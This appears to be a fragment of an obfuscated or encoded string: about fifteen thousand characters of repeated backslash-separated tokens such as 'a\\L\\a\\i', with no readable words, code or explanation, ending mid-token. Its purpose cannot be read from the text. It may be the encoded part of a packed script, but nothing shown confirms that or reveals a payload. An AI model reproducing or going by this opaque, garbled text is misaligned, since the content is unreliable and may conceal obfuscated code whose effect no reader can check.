a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\j\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\c\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\N\\a\\L\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\s\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\l\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\T\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\C\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\l\\a\\b\\o\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\b\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\h\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\o\\a\\N\\a\\M\\a\\o\\a\\c\\a\\b\\13\\a\\o\\a\\h\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\s\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\z\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\N\\a\\y\\a\\f\\a\\h\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\h\\a\\l\\a\\z\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\b\\1b\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\c\\a\\k\\a\\p\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\l\\a\\b\\13\\a\\k\\a\\c\\a\\c\\a\\d\\a\\N\\a\\K\\a\\f\\a\\e\\a\\o\\a\\e\\a\\g\\a\\x\\a\\c\\a\\T\\a\\k\\a\\l\\a\\b\\13\\a\\11\\a\\U\\a\\10\\a\\x\\a\\c\\a\\b\\13\\a\\k\\a\\l\\a\\b\\13\\a\\11\\a\\c\\a\\10\\a\\v\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\17\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\n\\a\\b\\l\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\G\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\V\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\g\\a\\c\\a\\14\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\U\\a\\v\\a\\b\\h\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\h\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\15\\a\\h\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\19\\a\\f\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\p\\a\\i\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\e\\a\\n\\a\\b\\V\\a\\e\\a\\c\\a\\p\\a\\i\\a\\N\\a\\A\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\n\\a\\b\\V\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Z\\a\\i\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\R\\a\\k\\a\\o\\a\\q\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\R\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\b\\c\\a\\r\\a\\N\\a\\U\\a\\g\\a\\B\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\u\\a\\Q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\U\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\E\\a\\i\\a\\c\\a\\X\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\h\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\N\\a\\G\\a\\D\\a\\b\\1b\\a\\d\\a\\X\\a\\v\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\W\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\q\\a\\o\\a\\N\\a\\F\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\14\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\Z\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\q\\a\\o\\a\\N\\a\\b\\1a\\a\\m\\a\\N\\a\\b\\S\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\14\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\l\\a\\b\\h\\a\\C\\a\\C\\a\\v\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\1b\\a\\i\\a\\n\\a\\Q\\a\\e\\a\\r\\a\\q\\a\\b\\q\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\Q\\a\\e\\a\\i\\a\\X\\a\\k\\a\\e\\a\\h\\a\\u\\a\\c\\a\\b\\x\\a\\u\\a\\h\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\X\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\h\\a\\u\\a\\Q\\a\\u\\a\\h\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\G\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\13\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\M\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\k\\a\